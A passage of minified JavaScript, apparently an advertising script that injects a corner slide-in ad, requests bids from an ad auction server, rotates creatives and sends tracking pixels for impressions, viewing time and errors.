bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>